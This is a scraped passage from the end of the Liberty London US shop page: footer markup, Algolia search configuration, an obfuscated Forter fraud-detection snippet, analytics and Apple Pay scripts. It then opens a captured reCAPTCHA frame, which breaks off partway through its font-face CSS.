      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.137.177.108&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b57z5az0kx5x
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
